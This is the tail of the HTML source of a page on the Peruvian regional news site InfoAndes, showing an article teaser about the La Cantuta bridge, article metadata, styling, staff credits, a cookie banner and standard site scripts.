                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/puente-la-cantuta-tiene-avance-de-solo-87-pero-grj-anuncia-su-inauguracion/" rel="bookmark" title="Puente La Cantuta tiene avance de solo 87% pero GRJ anuncia su inauguración">Puente La Cantuta tiene avance de solo 87% pero GRJ anuncia su inauguración</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_138" data-td_block_id="tdi_138"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_138" data-td_block_id="tdi_138"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Leydi Sotacuro Ramos"><meta itemprop="url" content="https://infoandes.pe/author/ysotacuror/"></span><meta itemprop="datePublished" content="2022-12-02T19:38:36-05:00"><meta itemprop="dateModified" content="2022-12-02T19:38:37-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://infoandes.pe/wp-content/uploads/2022/02/infoandes_logo_wp-1-300x300.png"></span><meta itemprop="name" content="Infoandes"></span><meta itemprop="headline" content="Gerente de Infraestructura, Anthony Ávila, no cumple requisitos para seguir en su cargo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="777"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_139" class="tdc-zone"><div class="tdc_zone tdi_140  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_140{
                    min-height: 0;
                }.tdi_140 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }
/* inline tdc_css att */

.tdi_140{
position:relative;
}

</style>
<div class="tdi_139_rand_style td-element-style" ><style>
.tdi_139_rand_style{
background-color:#e8e8e8 !important;
}
 </style></div><div id="tdi_141" class="tdc-row stretch_row"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_142,
                .tdi_142 .tdc-columns{
                    min-height: 0;
                }.tdi_142 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }.tdi_142,
				.tdi_142 .tdc-columns{
				    display: block;
				}.tdi_142 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_142 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_142 .tdc-row-video-background-error,
	                .tdi_142 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_142 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_142 .tdc-row-video-background-error,
	                .tdi_142 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_142{
padding-top:20px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_142 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
padding-top:10px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
padding-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_141_rand_style td-element-style" ><style>
.tdi_141_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_144{
                    vertical-align: middle;
                }.tdi_144 > .wpb_wrapper,
				.tdi_144 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_144 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_144 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_144 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145{
margin-top:10px !important;
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_145{
                    display: inline-block;
                }.tdi_145 .tdb-logo-a,
                .tdi_145 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_145 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_145 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_145 .tdb-logo-img{
                    max-width: 240px;
                }.tdi_145 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: #595959;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_145 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_145 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_145 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 1px;
                
                    color: #f5b000;
                }.tdi_145 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_145 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_145 .tdb-logo-icon-svg svg,
                .tdi_145 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_145 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_145 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_145 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_145 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:28px !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_145 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_145 .tdb-logo-icon{
                    margin-right: 4px;
                
                    top: 0px;
                }.tdi_145 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_145 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_145 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_145 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_145 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_145 .tdb-logo-text-title{
                    display: none;
                }.tdi_145 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_145 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_147{
                    vertical-align: baseline;
                }.tdi_147 > .wpb_wrapper,
				.tdi_147 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_147 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_147 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_147 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147{
width:40% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_148 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_148" >
<style>
.td_block_template_12.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span{
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            

            
            .tdi_148 .td-block-title > * {
                color: #ffffff !important;
            }
/* inline tdc_css att */

.tdi_148{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_148{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_148{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_148{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:PT Serif !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Acerca de nosotros</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>

/* inline tdc_css att */

.tdi_149{
margin-bottom:19px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_149{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_149{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_149{
                    text-align: left !important;
                }.tdi_149 .tdm-descr{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_149 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr">
<span style="color:#f0f7ff;">Medio de comunicación digital que difunde noticias y busca revelar los hechos más importantes de la Región Central del país. <br><br>



<span style="color:#02c7dd;">Editores: </span>Edvan Ríos, Jhovana Mendoza

<span style="color:#02c7dd;"><br>
Periodistas: </span>Leydi Sotacuro Ramos, Anthony Quispe Oré, Kevin de los Ríos</span></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>

/* inline tdc_css att */

.tdi_150{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_150{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_150{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_150{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_150{
                    text-align: left !important;
                }.tdi_150 .tdm-descr a{
                    color: #02c7dd;
                }.tdi_150 .tdm-descr{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_150 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_150 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_150{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}
</style><p class="tdm-descr"><span style="color:#f0f7ff;">Contáctanos:</span>

<a href="mailto:redaccion@infoandes.pe">redaccion@infoandes.pe</a></p></div></div></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_152{
                    vertical-align: baseline;
                }.tdi_152 > .wpb_wrapper,
				.tdi_152 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_152 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_152 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_152 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_153 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_153" >
<style>
.tdi_153 .td-block-title > * {
                color: #ffffff !important;
            }
/* inline tdc_css att */

.tdi_153{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_153{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_153{
margin-top:26px !important;
margin-bottom:-12px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:PT Serif !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Síguenos</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_154 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>

/* inline tdc_css att */

.tdi_154{
margin-left:-10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_155 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_155 .tdm-social-item i.td-icon-twitter,
				.tdi_155 .tdm-social-item i.td-icon-linkedin,
				.tdi_155 .tdm-social-item i.td-icon-pinterest,
				.tdi_155 .tdm-social-item i.td-icon-blogger,
				.tdi_155 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_155 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_155 .tdm-social-item i,
				.tds-team-member2 .tdi_155.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_155 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_155.tds-social1 .tdm-social-item:hover i{
					color: #026ba2;
				}.tdi_155 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}.tdi_155 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_155 .tdm-social-item i.td-icon-twitter,
				.tdi_155 .tdm-social-item i.td-icon-linkedin,
				.tdi_155 .tdm-social-item i.td-icon-pinterest,
				.tdi_155 .tdm-social-item i.td-icon-blogger,
				.tdi_155 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_155 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_155"><div class="tdm-social-item-wrap"><a href="Https://facebook.com/infoandes"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="Https://facebook.com/infoandes"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://x.com/InfoandesPe"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://x.com/InfoandesPe"  target="_blank" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@infoandes3998"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@infoandes3998"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_157,
                .tdi_157 .tdc-columns{
                    min-height: 0;
                }.tdi_157,
				.tdi_157 .tdc-columns{
				    display: block;
				}.tdi_157 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_157 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_157 .tdc-row-video-background-error,
	                .tdi_157 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_157{
position:relative;
}

.tdi_157 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_156_rand_style td-element-style" ><style>
.tdi_156_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_159{
                    vertical-align: baseline;
                }.tdi_159 > .wpb_wrapper,
				.tdi_159 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_159 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_159 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_159 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>

/* inline tdc_css att */

.tdi_160{
margin-bottom:0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_160{
margin-top:10px !important;
margin-bottom:-10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_160{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_160 .tdm-descr{
                    color: #ffffff;
                
					font-family:Fira Sans !important;font-size:13px !important;line-height:41px !important;font-weight:300 !important;
				}.tdi_160 .tdm-descr a{
                    color: #02c7dd;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_160 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:30px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_160 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:41px !important;font-weight:300 !important;
				}
}
</style>
<div class="tdi_160_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_160_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div><style> </style></div><p class="tdm-descr">© Copyright - <a href="https://infoandes.pe" target="_blank" rel="noreferrer">InfoAndes</a> by SZR</p></div></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_162{
                    vertical-align: baseline;
                }.tdi_162 > .wpb_wrapper,
				.tdi_162 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: wrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_162 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_162 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_162 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_162{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_162{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->







<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBVVP6R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6981e1530bfbc
    -->

    <script type="text/javascript" src="https://infoandes.pe/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-includes/js/comment-reply.min.js?ver=bb264d8f40f3958e9c9929b9791d25dd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.15" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/infoandes.pe\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":8462,"search_query":"","signature":"88b788a19f7530029731bbbac1e2e6bf","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=043d071411","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":8462,"search_query":"","signature":"88b788a19f7530029731bbbac1e2e6bf","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
